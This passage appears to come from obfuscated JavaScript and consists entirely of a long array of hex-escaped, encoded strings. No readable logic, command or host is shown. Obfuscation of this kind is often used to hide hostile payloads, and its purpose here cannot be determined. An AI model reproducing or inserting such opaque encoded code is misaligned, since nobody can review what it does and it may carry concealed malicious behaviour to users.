x47\x66\x6c\x48\x43\x6a\x63\x4f\x4e\x61\x42\x45\x78\x77\x36\x64\x4d\x64\x63\x4b\x46','\x77\x72\x59\x73\x77\x37\x33\x43\x6f\x55\x66\x44\x6d\x51\x3d\x3d','\x45\x57\x39\x6d\x64\x73\x4f\x4f\x77\x70\x2f\x43\x6a\x6b\x4d\x30\x4c\x47\x55\x6b\x77\x71\x63\x4a\x44\x46\x48\x43\x69\x30\x66\x43\x71\x63\x4b\x54\x63\x77\x48\x43\x68\x73\x4f\x31\x77\x6f\x6a\x44\x67\x79\x38\x38\x77\x34\x4c\x43\x6d\x77\x3d\x3d','\x77\x72\x58\x44\x71\x4d\x4f\x4b\x77\x70\x76\x43\x70\x56\x77\x3d','\x77\x71\x4c\x43\x71\x6a\x5a\x62\x77\x36\x50\x44\x71\x63\x4b\x58\x77\x37\x7a\x44\x6d\x57\x76\x44\x68\x41\x51\x4f\x56\x4d\x4f\x70\x65\x38\x4b\x4b\x77\x72\x34\x6c\x77\x72\x63\x73','\x57\x6c\x76\x44\x6c\x63\x4f\x63\x4b\x73\x4f\x68\x65\x47\x49\x4d\x77\x6f\x2f\x43\x71\x6e\x44\x44\x76\x68\x63\x32\x77\x35\x58\x44\x67\x57\x6a\x44\x6e\x32\x4e\x48\x44\x73\x4b\x4a\x77\x34\x33\x44\x6b\x38\x4f\x47\x55\x4d\x4b\x32\x77\x71\x52\x37\x4e\x4d\x4b\x6c\x54\x4d\x4b\x73\x77\x34\x34\x4e\x77\x71\x41\x3d','\x77\x37\x44\x43\x73\x48\x6f\x4d\x42\x58\x52\x53\x77\x71\x77\x71\x77\x72\x70\x55\x63\x63\x4b\x6b\x55\x73\x4b\x54\x77\x70\x6a\x44\x6c\x33\x72\x43\x69\x51\x44\x44\x6a\x73\x4f\x36\x77\x36\x35\x54\x77\x70\x50\x43\x6a\x4d\x4b\x72\x77\x6f\x67\x3d','\x77\x71\x38\x67\x77\x71\x44\x43\x70\x30\x62\x43\x6b\x4d\x4b\x76\x77\x36\x54\x43\x73\x38\x4f\x4a\x44\x73\x4f\x65\x63\x38\x4f\x69\x4a\x67\x3d\x3d','\x53\x46\x48\x44\x68\x4d\x4f\x61\x4c\x73\x4f\x72\x65\x41\x3d\x3d','\x77\x71\x41\x76\x66\x63\x4f\x59\x77\x72\x58\x44\x6e\x63\x4f\x4a\x77\x37\x48\x44\x72\x58\x48\x43\x73\x6d\x39\x31\x63\x67\x3d\x3d','\x43\x38\x4b\x32\x51\x30\x42\x44\x77\x71\x51\x3d','\x77\x70\x45\x4d\x77\x70\x46\x47\x61\x67\x4d\x70','\x77\x35\x76\x44\x74\x73\x4f\x56\x62\x73\x4b\x59\x77\x36\x55\x6b\x66\x57\x66\x44\x70\x4d\x4f\x6d\x77\x37\x6f\x74\x77\x71\x73\x3d','\x77\x70\x68\x42\x77\x36\x4c\x44\x70\x4d\x4f\x37\x77\x34\x6f\x77','\x77\x34\x2f\x43\x71\x4d\x4b\x78\x4b\x57\x45\x5a\x77\x71\x72\x43\x72\x44\x5a\x77\x4a\x67\x3d\x3d','\x77\x6f\x6f\x50\x77\x72\x70\x65\x77\x71\x62\x43\x6c\x69\x63\x33\x63\x45\x6e\x44\x71\x73\x4b\x38\x53\x41\x3d\x3d','\x77\x35\x76\x44\x6b\x55\x76\x44\x6d\x6d\x66\x43\x70\x77\x3d\x3d','\x77\x71\x6c\x68\x44\x51\x3d\x3d','\x77\x72\x50\x43\x76\x33\x45\x4e\x4f\x33\x6c\x31\x77\x71\x41\x70\x77\x71\x38\x46\x4c\x63\x4b\x77\x53\x38\x4b\x49\x77\x70\x58\x44\x68\x6e\x41\x3d','\x77\x35\x58\x43\x70\x73\x4f\x38\x77\x71\x73\x6f','\x77\x70\x39\x54\x47\x41\x3d\x3d','\x43\x38\x4b\x37\x77\x71\x49\x56\x51\x43\x63\x74\x51\x31\x63\x4a\x77\x70\x76\x43\x75\x78\x62\x43\x76\x44\x45\x71\x77\x34\x49\x3d','\x77\x6f\x76\x43\x6c\x43\x31\x4c\x77\x36\x51\x3d','\x77\x36\x66\x44\x70\x55\x58\x43\x76\x6c\x44\x44\x67\x7a\x76\x43\x67\x77\x3d\x3d','\x41\x4d\x4b\x76\x58\x46\x70\x51\x77\x72\x5a\x55\x77\x35\x72\x44\x72\x33\x2f\x44\x67\x31\x2f\x43\x68\x33\x4e\x53\x77\x34\x70\x59\x77\x70\x38\x3d','\x58\x55\x54\x44\x67\x38\x4f\x71\x4b\x38\x4f\x6c\x5a\x57\x55\x3d','\x56\x6a\x6b\x42\x77\x70\x34\x44\x4d\x4d\x4f\x72\x77\x72\x66\x43\x73\x53\x54\x43\x75\x68\x4a\x38\x64\x63\x4b\x4f','\x77\x34\x62\x43\x6e\x79\x52\x6a\x77\x37\x76\x43\x6d\x41\x3d\x3d','\x77\x72\x76\x43\x6f\x48\x30\x66\x4c\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x38\x4f\x4e\x77\x6f\x72\x43\x71\x32\x44\x44\x6a\x73\x4f\x63\x57\x63\x4f\x48\x4c\x33\x6a\x44\x67\x63\x4f\x30\x77\x72\x49\x4d\x48\x32\x6b\x4f\x77\x34\x51\x3d','\x77\x36\x6a\x43\x6a\x78\x67\x6d\x77\x72\x72\x44\x6d\x57\x2f\x44\x74\x63\x4b\x51\x77\x72\x49\x3d','\x52\x58\x72\x44\x75\x63\x4b\x43\x77\x6f\x33\x44\x73\x4d\x4f\x66\x77\x37\x54\x43\x6f\x41\x33\x43\x74\x4d\x4f\x61\x65\x38\x4b\x74\x77\x37\x7a\x43\x6b\x68\x72\x44\x70\x73\x4b\x78\x77\x35\x52\x66\x58\x73\x4f\x4e','\x77\x36\x37\x43\x72\x4d\x4b\x2f\x48\x58\x63\x3d','\x77\x70\x48\x43\x6c\x43\x39\x5a\x77\x37\x54\x44\x72\x4d\x4b\x43\x77\x37\x41\x3d','\x77\x6f\x2f\x43\x6e\x77\x6c\x56\x47\x73\x4b\x50\x50\x46\x44\x44\x74\x6c\x4d\x47\x77\x35\x72\x43\x73\x63\x4f\x4a\x55\x6a\x76\x44\x6d\x73\x4f\x47\x65\x4d\x4f\x50\x77\x37\x6c\x6e\x77\x37\x31\x4e\x4c\x4d\x4b\x5a','\x77\x70\x55\x49\x77\x6f\x78\x47\x5a\x67\x3d\x3d','\x77\x71\x37\x43\x69\x41\x35\x53\x48\x4d\x4b\x4a\x55\x77\x3d\x3d','\x44\x4d\x4f\x37\x5a\x30\x30\x3d','\x77\x6f\x77\x73\x49\x38\x4f\x55\x41\x38\x4b\x7a\x53\x51\x3d\x3d','\x77\x70\x78\x4d\x42\x7a\x62\x44\x75\x58\x59\x75\x77\x71\x6e\x44\x75\x4d\x4b\x56\x59\x4d\x4b\x75\x56\x33\x78\x38\x77\x37\x50\x43\x74\x63\x4b\x44\x41\x67\x49\x3d','\x43\x73\x4b\x7a\x77\x71\x41\x45\x53\x67\x3d\x3d','\x77\x36\x78\x6d\x55\x41\x3d\x3d','\x77\x35\x48\x44\x6e\x46\x62\x44\x6a\x47\x48\x43\x67\x38\x4f\x31\x42\x30\x6c\x79','\x77\x34\x76\x44\x73\x38\x4f\x55\x61\x4d\x4b\x57\x77\x37\x34\x6b\x59\x6d\x44\x44\x76\x38\x4f\x67\x77\x36\x30\x57\x77\x72\x33\x43\x72\x38\x4f\x5a\x77\x35\x68\x5a\x77\x72\x7a\x43\x69\x33\x49\x3d','\x77\x70\x76\x43\x76\x38\x4f\x6e\x53\x77\x63\x3d','\x77\x71\x66\x43\x6a\x6e\x6a\x44\x73\x33\x6e\x43\x6c\x38\x4b\x75\x5a\x73\x4b\x62\x5a\x47\x34\x3d','\x77\x71\x51\x39\x77\x37\x72\x43\x74\x6c\x7a\x44\x6e\x63\x4b\x6c\x4f\x38\x4f\x51\x4b\x63\x4b\x6a\x4b\x30\x6e\x43\x6a\x4d\x4f\x31\x77\x6f\x39\x44\x77\x37\x6a\x43\x68\x79\x77\x32\x77\x36\x44\x44\x6a\x4d\x4f\x59\x77\x35\x67\x34\x45\x30\x51\x3d','\x77\x71\x58\x43\x68\x51\x70\x44\x44\x63\x4b\x49','\x61\x56\x48\x44\x6c\x4d\x4f\x75\x43\x38\x4f\x57\x63\x33\x68\x47\x77\x34\x37\x43\x75\x33\x33\x44\x73\x79\x38\x55\x77\x34\x6e\x44\x69\x33\x62\x44\x6e\x48\x64\x53','\x77\x6f\x48\x44\x67\x68\x6f\x75\x52\x73\x4f\x70\x4e\x63\x4f\x74\x77\x71\x6c\x50\x77\x34\x70\x62\x77\x37\x31\x4d\x77\x37\x38\x74\x64\x4d\x4f\x39\x4f\x38\x4b\x6e\x77\x70\x74\x6c\x4a\x30\x6e\x44\x75\x54\x7a\x44\x6c\x4d\x4f\x51\x54\x67\x3d\x3d','\x64\x6b\x54\x44\x75\x33\x64\x74','\x77\x37\x44\x44\x70\x58\x6a\x43\x75\x56\x62\x44\x6d\x43\x44\x43\x68\x38\x4f\x31\x77\x72\x4d\x75','\x43\x4d\x4b\x39\x77\x70\x38\x46\x58\x54\x6c\x74\x55\x41\x3d\x3d','\x4c\x4d\x4b\x68\x52\x56\x39\x53\x77\x72\x5a\x4f\x77\x70\x33\x44\x71\x53\x6a\x44\x6b\x45\x72\x43\x6e\x56\x59\x65\x77\x35\x74\x5a\x77\x6f\x50\x43\x71\x79\x45\x33\x61\x63\x4b\x4a\x61\x63\x4b\x6e\x5a\x63\x4b\x4f\x5a\x63\x4f\x6c\x51\x63\x4f\x2f\x77\x70\x7a\x43\x69\x78\x33\x44\x6e\x56\x45\x31\x77\x71\x33\x43\x6c\x63\x4f\x33\x77\x6f\x45\x47\x62\x32\x58\x43\x6f\x43\x63\x51\x77\x37\x37\x44\x76\x54\x4a\x79\x43\x79\x34\x55\x77\x34\x73\x4f\x77\x71\x7a\x44\x67\x51\x78\x69\x77\x34\x33\x44\x69\x4d\x4b\x61\x77\x72\x67\x64\x77\x70\x45\x58\x49\x73\x4f\x4a\x48\x48\x77\x61\x77\x70\x66\x44\x70\x63\x4f\x44\x4d\x43\x46\x6e\x77\x71\x72\x44\x76\x63\x4b\x36\x77\x37\x38\x53\x77\x70\x45\x3d','\x77\x72\x64\x74\x77\x6f\x48\x43\x6e\x77\x55\x3d','\x77\x72\x66\x43\x71\x6b\x73\x3d','\x44\x73\x4f\x45\x53\x77\x3d\x3d','\x77\x36\x4a\x74\x58\x38\x4f\x78\x77\x6f\x6a\x43\x6b\x45\x70\x59\x77\x34\x4d\x3d','\x77\x70\x51\x38\x50\x4d\x4f\x46\x44\x38\x4b\x75\x5a\x6c\x59\x3d','\x77\x36\x46\x6d\x53\x63\x4f\x6e\x77\x6f\x66\x43\x6c\x6b\x70\x4f','\x77\x35\x37\x43\x6a\x4d\x4f\x39\x51\x77\x3d\x3d','\x77\x72\x44\x43\x76\x48\x30\x61\x4e\x33\x42\x50\x77\x72\x78\x75\x77\x72\x68\x58\x63\x38\x4b\x69\x53\x73\x4b\x43\x77\x70\x6e\x44\x6b\x31\x48\x43\x6a\x68\x4c\x44\x69\x41\x3d\x3d','\x41\x32\x46\x70\x64\x73\x4f\x47','\x50\x63\x4f\x63\x77\x71\x4c\x44\x6c\x79\x34\x2b\x77\x70\x5a\x43\x65\x6c\x70\x72\x77\x72\x41\x3d','\x57\x30\x4c\x44\x6c\x38\x4f\x46\x61\x63\x4f\x77\x65\x55\x56\x57\x77\x35\x6e\x43\x6f\x48\x72\x44\x75\x6d\x42\x2b\x77\x6f\x6a\x44\x69\x57\x66\x44\x6c\x32\x68\x53\x46\x51\x3d\x3d','\x77\x6f\x6e\x43\x6d\x68\x4a\x4b\x77\x37\x50\x44\x70\x4d\x4b\x4c\x77\x37\x49\x3d','\x77\x72\x45\x7a\x77\x72\x6e\x43\x72\x55\x54\x43\x67\x73\x4b\x6f\x77\x71\x58\x43\x74\x38\x4b\x43\x48\x38\x4f\x43\x64\x4d\x4f\x6a\x4c\x63\x4f\x4a\x77\x36\x30\x49\x51\x4d\x4f\x4b\x61\x38\x4f\x38\x77\x71\x68\x35','\x77\x36\x58\x44\x71\x33\x72\x43\x76\x30\x63\x3d','\x61\x6c\x74\x66\x77\x71\x58\x43\x67\x42\x56\x4f\x62\x63\x4f\x6b\x77\x71\x73\x3d','\x77\x70\x2f\x43\x71\x73\x4f\x2f','\x77\x70\x4c\x44\x6a\x67\x49\x6a\x53\x73\x4f\x37\x54\x38\x4f\x33\x77\x72\x5a\x45','\x77\x34\x58\x43\x73\x73\x4f\x2b\x77\x72\x30\x35\x59\x63\x4b\x2f\x77\x34\x30\x3d','\x44\x38\x4b\x78\x77\x72\x34\x55\x53\x6a\x34\x74\x51\x46\x45\x2b\x77\x70\x76\x43\x6f\x51\x3d\x3d','\x77\x36\x72\x44\x70\x38\x4f\x58\x77\x70\x62\x43\x71\x51\x3d\x3d','\x41\x6d\x6c\x68\x64\x38\x4f\x4c','\x77\x70\x74\x51\x77\x37\x2f\x44\x6f\x73\x4f\x37\x77\x35\x64\x74\x77\x36\x50\x43\x6a\x77\x58\x43\x75\x6b\x34\x39','\x77\x72\x6c\x2b\x46\x38\x4f\x54\x4b\x41\x3d\x3d','\x77\x72\x73\x78\x77\x37\x33\x43\x74\x56\x76\x44\x6e\x67\x3d\x3d','\x58\x54\x63\x57\x77\x6f\x63\x4e','\x57\x31\x76\x44\x6c\x38\x4f\x5a\x4c\x73\x4f\x62\x51\x48\x4e\x51\x77\x34\x4c\x43\x72\x32\x33\x44\x69\x53\x41\x2b\x77\x35\x55\x3d','\x77\x37\x62\x44\x73\x6e\x2f\x43\x75\x56\x62\x44\x6d\x51\x3d\x3d','\x4a\x4d\x4b\x79\x64\x4d\x4f\x50\x52\x30\x4c\x43\x6b\x43\x50\x43\x68\x56\x62\x44\x72\x73\x4f\x78\x77\x6f\x42\x4b\x77\x6f\x4d\x3d','\x4d\x38\x4f\x63\x66\x45\x46\x73\x59\x77\x3d\x3d','\x77\x71\x58\x43\x6b\x6a\x52\x56\x47\x38\x4b\x35\x59\x46\x54\x44\x70\x46\x6b\x51\x77\x6f\x44\x43\x67\x73\x4f\x4a\x54\x79\x2f\x44\x6c\x4d\x4f\x46\x4d\x73\x4b\x4a\x77\x37\x42\x77','\x77\x6f\x59\x52\x77\x6f\x6c\x41\x64\x77\x49\x3d','\x77\x34\x59\x77\x4c\x32\x4c\x43\x6c\x73\x4f\x52\x77\x34\x44\x44\x75\x4d\x4f\x50\x4d\x6e\x64\x6c\x48\x6b\x34\x30\x42\x38\x4f\x65\x51\x38\x4b\x58','\x77\x71\x49\x37\x65\x38\x4f\x4a\x77\x71\x44\x44\x67\x67\x3d\x3d','\x77\x72\x58\x43\x76\x41\x56\x36\x77\x34\x54\x44\x67\x38\x4b\x36\x77\x35\x62\x44\x6f\x30\x2f\x44\x70\x51\x67\x3d','\x77\x6f\x77\x34\x4f\x4d\x4f\x66\x41\x63\x4b\x67\x66\x45\x6f\x31\x77\x35\x7a\x44\x71\x47\x44\x43\x67\x46\x38\x77\x77\x36\x52\x59\x77\x36\x54\x43\x6b\x4d\x4f\x55\x77\x34\x58\x44\x67\x79\x44\x44\x6b\x78\x49\x39\x59\x38\x4f\x69\x4f\x77\x3d\x3d','\x77\x72\x4d\x31\x59\x77\x3d\x3d','\x65\x38\x4b\x45\x77\x37\x35\x4c\x42\x68\x6e\x44\x73\x63\x4f\x57\x77\x36\x55\x3d','\x77\x6f\x64\x41\x42\x7a\x58\x44\x6f\x6d\x6b\x3d','\x77\x71\x48\x43\x70\x73\x4b\x65\x4a\x78\x72\x43\x6f\x53\x62\x44\x68\x30\x33\x43\x6a\x54\x41\x4e\x58\x73\x4b\x39\x77\x70\x2f\x44\x6c\x4d\x4f\x5a\x42\x4d\x4f\x68\x65\x78\x37\x44\x6f\x42\x58\x44\x76\x38\x4f\x6b\x43\x58\x34\x3d','\x77\x70\x35\x53\x77\x36\x48\x44\x73\x73\x4f\x37','\x4e\x63\x4b\x72\x5a\x41\x3d\x3d','\x77\x70\x68\x66\x77\x37\x6a\x44\x6f\x4d\x4f\x33\x77\x35\x63\x77','\x77\x6f\x38\x4d\x77\x6f\x35\x55\x64\x78\x6b\x3d','\x77\x6f\x48\x44\x67\x68\x6f\x75\x52\x73\x4f\x70\x4e\x63\x4f\x70\x77\x71\x70\x4f\x77\x35\x74\x4f\x77\x36\x4e\x74\x77\x37\x51\x77\x61\x41\x3d\x3d','\x77\x71\x70\x6e\x45\x73\x4f\x56\x4f\x58\x49\x3d','\x50\x73\x4f\x66\x77\x71\x37\x44\x67\x43\x49\x33\x77\x71\x78\x65\x58\x6b\x59\x3d','\x4c\x38\x4b\x38\x59\x38\x4f\x57\x53\x58\x7a\x43\x67\x54\x54\x43\x67\x7a\x48\x44\x74\x63\x4f\x30\x77\x6f\x70\x54\x77\x71\x66\x44\x6f\x63\x4f\x51\x77\x71\x51\x67\x77\x37\x37\x44\x68\x69\x76\x44\x70\x67\x6b\x55\x77\x70\x72\x43\x76\x45\x52\x2b\x5a\x4d\x4f\x74\x77\x37\x6a\x44\x70\x48\x2f\x43\x6a\x38\x4b\x74\x50\x46\x48\x44\x75\x67\x3d\x3d','\x77\x72\x37\x43\x6d\x6d\x44\x44\x6f\x32\x34\x3d','\x47\x38\x4b\x39\x54\x30\x46\x32\x77\x72\x42\x46\x77\x35\x76\x44\x71\x52\x58\x44\x67\x56\x76\x43\x6b\x77\x3d\x3d','\x77\x34\x48\x43\x74\x63\x4f\x78\x77\x72\x41\x70\x65\x77\x3d\x3d','\x77\x35\x4d\x72\x49\x47\x6a\x43\x6e\x51\x3d\x3d','\x77\x34\x73\x47\x77\x37\x64\x63\x55\x4d\x4b\x52\x50\x57\x37\x44\x6d\x4d\x4b\x63\x77\x6f\x46\x65\x54\x67\x73\x4f\x42\x38\x4f\x39\x64\x31\x6f\x6c\x77\x34\x48\x43\x75\x4d\x4b\x53\x58\x46\x56\x48\x58\x63\x4f\x66\x77\x35\x4c\x44\x6d\x58\x48\x43\x75\x73\x4f\x75\x77\x72\x52\x77\x77\x35\x78\x4a\x77\x71\x30\x4f','\x77\x6f\x30\x5a\x77\x71\x35\x5a\x77\x6f\x37\x43\x67\x79\x64\x78\x49\x32\x76\x44\x75\x4d\x4f\x76\x41\x41\x3d\x3d','\x59\x6c\x66\x44\x74\x6d\x78\x73\x77\x6f\x49\x3d','\x77\x37\x37\x44\x74\x4d\x4f\x61\x77\x6f\x33\x43\x71\x41\x3d\x3d','\x77\x71\x39\x74\x77\x70\x76\x43\x67\x77\x64\x42\x77\x37\x50\x44\x6d\x38\x4f\x31\x53\x38\x4f\x75\x64\x58\x4c\x44\x74\x6c\x76\x43\x6d\x63\x4b\x2b\x77\x36\x51\x31\x77\x36\x54\x44\x72\x4d\x4f\x50\x77\x34\x2f\x44\x69\x33\x74\x47\x4c\x4d\x4f\x45\x4d\x63\x4b\x57\x49\x6d\x6f\x72\x77\x71\x54\x44\x6a\x6c\x6a\x43\x72\x52\x67\x42','\x43\x63\x4b\x68\x77\x71\x6b\x44\x62\x6a\x64\x6d\x57\x55\x77\x65\x77\x6f\x37\x43\x76\x52\x34\x3d','\x53\x57\x6e\x44\x72\x73\x4b\x46\x77\x6f\x37\x44\x6f\x67\x3d\x3d','\x77\x6f\x6c\x58\x43\x44\x7a\x44\x73\x67\x3d\x3d','\x41\x4d\x4b\x76\x58\x46\x70\x51\x77\x72\x5a\x55\x77\x35\x72\x44\x72\x33\x2f\x44\x6b\x45\x50\x43\x68\x31\x64\x58\x77\x34\x56\x59\x77\x72\x66\x44\x72\x77\x6b\x74\x65\x63\x4f\x62\x4a\x38\x4f\x70\x4e\x38\x4f\x49\x4e\x73\x4b\x77\x61\x73\x4f\x2f\x77\x70\x37\x43\x69\x46\x54\x44\x6f\x33\x41\x58\x77\x71\x72\x44\x70\x63\x4b\x39\x77\x35\x4a\x42\x64\x6e\x6e\x44\x71\x42\x6b\x3d','\x77\x71\x44\x44\x76\x4d\x4f\x57\x77\x6f\x2f\x43\x75\x45\x48\x44\x6f\x51\x3d\x3d','\x64\x54\x45\x55\x77\x6f\x55\x4c\x49\x73\x4f\x77\x77\x72\x37\x43\x74\x79\x72\x43\x6b\x41\x56\x34\x59\x4d\x4f\x62\x77\x72\x50\x43\x75\x4d\x4f\x59\x77\x72\x4c\x44\x67\x6b\x33\x43\x6b\x63\x4f\x6b\x53\x73\x4f\x64','\x77\x72\x45\x7a\x77\x72\x6e\x43\x72\x55\x54\x43\x67\x73\x4b\x6f\x77\x71\x58\x43\x74\x38\x4b\x43\x48\x73\x4f\x66\x65\x38\x4f\x37\x4c\x51\x3d\x3d','\x44\x4d\x4b\x38\x53\x30\x56\x53','\x77\x34\x73\x47\x77\x37\x64\x63\x55\x4d\x4b\x52\x50\x57\x37\x44\x6d\x4d\x4b\x63\x77\x6f\x46\x65\x54\x67\x73\x4f\x42\x38\x4f\x39\x64\x31\x6f\x6c\x77\x34\x48\x43\x75\x4d\x4b\x53\x58\x46\x70\x61\x58\x73\x4f\x59\x77\x35\x72\x44\x6a\x77\x3d\x3d','\x77\x71\x6e\x44\x6c\x57\x72\x44\x74\x73\x4b\x39\x52\x63\x4b\x71\x77\x6f\x4c\x43\x6c\x67\x4c\x44\x68\x56\x4a\x44','\x77\x72\x52\x53\x52\x47\x2f\x44\x68\x4d\x4f\x52','\x4e\x38\x4f\x53\x77\x72\x66\x44\x69\x79\x51\x36\x77\x6f\x78\x5a\x52\x52\x74\x36\x77\x71\x5a\x73\x77\x35\x48\x44\x75\x38\x4f\x46\x77\x72\x6b\x34\x77\x37\x78\x79\x77\x72\x62\x43\x6f\x55\x62\x43\x6b\x68\x74\x48\x4b\x73\x4f\x62\x49\x45\x37\x44\x72\x6b\x55\x3d','\x77\x70\x59\x61\x77\x6f\x56\x42\x51\x68\x59\x70\x77\x71\x66\x44\x67\x31\x58\x44\x6f\x79\x41\x4c','\x4d\x63\x4b\x78\x64\x4d\x4f\x4c\x53\x48\x4c\x43\x68\x7a\x59\x3d','\x77\x36\x54\x44\x72\x4d\x4b\x53\x77\x70\x54\x44\x70\x31\x50\x43\x70\x77\x7a\x43\x76\x63\x4f\x61\x77\x35\x64\x70\x77\x36\x67\x37\x77\x6f\x4d\x3d','\x77\x36\x76\x43\x76\x63\x4b\x2f\x41\x57\x59\x3d','\x77\x6f\x37\x43\x72\x4d\x4f\x75\x58\x78\x62\x44\x6d\x42\x41\x35\x64\x73\x4f\x43\x4b\x63\x4f\x4f\x4a\x41\x3d\x3d','\x43\x38\x4b\x34\x65\x51\x3d\x3d','\x4a\x63\x4f\x57\x64\x67\x3d\x3d','\x66\x4d\x4b\x65\x77\x34\x45\x3d','\x77\x71\x62\x44\x70\x33\x66\x43\x70\x6e\x76\x44\x67\x63\x4f\x75\x77\x71\x64\x43\x77\x37\x4d\x53\x59\x51\x59\x36\x77\x72\x70\x5a\x4f\x44\x37\x44\x70\x42\x62\x44\x68\x63\x4f\x4e\x55\x45\x7a\x44\x76\x31\x78\x64\x53\x38\x4f\x36\x77\x70\x51\x51\x42\x63\x4f\x69\x56\x77\x3d\x3d','\x52\x46\x56\x46\x77\x71\x4d\x3d','\x77\x37\x76\x44\x6d\x56\x44\x43\x72\x48\x66\x44\x6a\x51\x3d\x3d','\x77\x35\x37\x44\x72\x73\x4f\x56\x62\x51\x3d\x3d','\x77\x72\x62\x43\x70\x33\x45\x4f','\x77\x6f\x68\x63\x50\x41\x3d\x3d','\x5a\x6d\x72\x44\x6e\x67\x3d\x3d','\x77\x6f\x67\x66\x77\x72\x68\x44','\x77\x72\x4e\x4f\x64\x41\x3d\x3d','\x42\x4d\x4b\x39\x65\x41\x3d\x3d','\x77\x36\x37\x43\x69\x51\x78\x6a\x44\x63\x4b\x4a\x65\x31\x58\x44\x74\x41\x4a\x63','\x77\x34\x72\x44\x75\x38\x4f\x57\x65\x63\x4b\x63','\x77\x72\x76\x43\x71\x4d\x4b\x37\x4f\x67\x2f\x43\x71\x54\x7a\x44\x6a\x77\x3d\x3d','\x77\x6f\x38\x47\x77\x6f\x63\x3d','\x77\x70\x6b\x64\x77\x72\x38\x3d','\x77\x6f\x58\x43\x6d\x4d\x4b\x74\x65\x38\x4b\x4a\x47\x73\x4b\x4d\x51\x63\x4b\x50\x77\x71\x45\x6c\x4d\x73\x4f\x35\x77\x36\x7a\x44\x6c\x58\x59\x43\x51\x38\x4b\x66\x77\x36\x78\x4b\x77\x37\x73\x44\x55\x47\x58\x44\x6f\x4d\x4f\x4e\x77\x70\x6e\x43\x6d\x38\x4f\x6c\x77\x70\x48\x44\x67\x63\x4b\x53\x77\x35\x76\x44\x72\x38\x4b\x65\x77\x70\x6c\x71\x77\x36\x4c\x44\x71\x68\x6a\x43\x71\x38\x4b\x50\x49\x63\x4b\x7a\x77\x35\x59\x71\x44\x31\x58\x43\x70\x38\x4b\x44\x77\x71\x2f\x43\x71\x63\x4f\x61\x77\x37\x30\x6e\x77\x34\x64\x69\x77\x35\x7a\x43\x72\x55\x6b\x79\x4d\x31\x33\x44\x73\x51\x3d\x3d','\x77\x36\x2f\x43\x75\x4d\x4b\x6e','\x77\x37\x76\x43\x6c\x51\x55\x67','\x77\x37\x6b\x41\x43\x41\x3d\x3d','\x77\x72\x77\x67\x77\x71\x72\x43\x70\x56\x66\x43\x68\x73\x4b\x5a\x77\x71\x62\x43\x6f\x4d\x4f\x42\x47\x63\x4f\x44\x62\x67\x3d\x3d','\x77\x72\x6e\x44\x76\x63\x4f\x45','\x46\x4d\x4f\x73\x66\x51\x3d\x3d','\x49\x73\x4b\x37\x57\x51\x3d\x3d','\x77\x72\x7a\x44\x6c\x56\x2f\x43\x70\x45\x48\x44\x69\x79\x58\x43\x6c\x38\x4f\x30\x77\x72\x41\x39\x4f\x51\x45\x68\x66\x38\x4b\x41\x4e\x63\x4b\x62\x77\x71\x33\x43\x74\x53\x49\x45\x49\x4d\x4b\x36\x77\x36\x39\x2b\x48\x56\x31\x43\x77\x6f\x33\x43\x6d\x73\x4f\x72\x77\x72\x76\x44\x6f\x51\x3d\x3d','\x77\x71\x55\x33\x66\x63\x4f\x62','\x62\x55\x44\x44\x70\x48\x46\x70\x77\x70\x59\x6e','\x77\x71\x73\x73\x64\x51\x3d\x3d','\x77\x37\x37\x44\x6b\x56\x44\x43\x72\x48\x66\x44\x6c\x77\x3d\x3d','\x41\x38\x4f\x78\x66\x55\x76\x44\x67\x73\x4f\x73\x77\x34\x68\x59','\x77\x71\x62\x43\x6e\x63\x4b\x39','\x77\x70\x58\x44\x68\x42\x6f\x35\x52\x73\x4f\x79\x66\x67\x3d\x3d','\x77\x6f\x50\x44\x68\x52\x41\x76\x54\x38\x4f\x33\x64\x63\x4f\x72\x77\x71\x49\x3d','\x77\x37\x2f\x44\x71\x63\x4f\x56\x77\x70\x44\x43\x6f\x32\x33\x44\x6e\x77\x3d\x3d','\x43\x38\x4f\x78\x65\x51\x3d\x3d','\x77\x37\x6c\x69\x54\x63\x4f\x39\x77\x6f\x6e\x43\x6d\x46\x42\x53\x77\x35\x55\x3d','\x47\x63\x4b\x38\x77\x71\x38\x65\x53\x7a\x56\x57\x5a\x58\x45\x5a\x77\x6f\x44\x43\x70\x41\x2f\x43\x76\x54\x68\x6e\x77\x6f\x56\x76','\x77\x34\x33\x44\x6d\x55\x72\x43\x72\x51\x3d\x3d','\x77\x71\x6a\x43\x6f\x73\x4b\x63\x47\x68\x54\x43\x72\x54\x63\x3d','\x77\x35\x4d\x6c\x65\x63\x4f\x4b\x55\x38\x4b\x39\x4f\x6c\x6c\x33\x77\x6f\x37\x43\x73\x33\x58\x44\x6d\x55\x5a\x58','\x57\x47\x76\x44\x6f\x38\x4b\x43\x77\x70\x34\x3d','\x51\x57\x66\x44\x6c\x45\x5a\x4e\x77\x72\x63\x46\x77\x37\x4d\x61\x77\x6f\x56\x77\x77\x72\x6c\x53\x4e\x78\x63\x61\x50\x42\x2f\x44\x68\x63\x4b\x58\x51\x73\x4f\x42\x77\x72\x62\x44\x6f\x45\x55\x42\x61\x38\x4f\x31\x50\x4d\x4b\x4d\x77\x34\x54\x43\x70\x6b\x6f\x4c\x42\x73\x4f\x66\x5a\x63\x4b\x6f\x45\x4d\x4f\x37\x57\x4d\x4b\x54\x77\x6f\x50\x44\x75\x4d\x4f\x70\x58\x4d\x4f\x72\x77\x34\x63\x69\x50\x73\x4b\x6e\x77\x6f\x2f\x44\x6f\x58\x62\x44\x6e\x48\x72\x43\x76\x6e\x7a\x44\x6d\x73\x4b\x65\x44\x63\x4f\x79\x77\x6f\x45\x4d','\x77\x72\x38\x78\x77\x37\x72\x43\x74\x55\x66\x44\x67\x67\x3d\x3d','\x77\x70\x48\x44\x70\x4d\x4f\x4e','\x77\x37\x68\x6a\x53\x63\x4f\x61\x64\x58\x33\x44\x76\x4d\x4b\x42\x45\x6d\x72\x43\x6e\x43\x4c\x43\x68\x63\x4b\x34\x61\x63\x4b\x35\x48\x41\x3d\x3d','\x45\x63\x4b\x6c\x63\x6c\x2f\x43\x69\x67\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x4a\x50\x44\x7a\x43\x74\x41\x3d\x3d','\x77\x37\x49\x36\x4d\x41\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x4a\x50\x44\x37\x43\x72\x7a\x62\x44\x6a\x58\x37\x44\x6c\x77\x3d\x3d','\x77\x35\x6e\x44\x76\x58\x49\x3d','\x77\x70\x44\x44\x69\x63\x4f\x31\x4f\x63\x4f\x77\x58\x67\x3d\x3d','\x77\x35\x6a\x44\x6c\x6c\x63\x3d','\x77\x34\x44\x43\x6a\x79\x78\x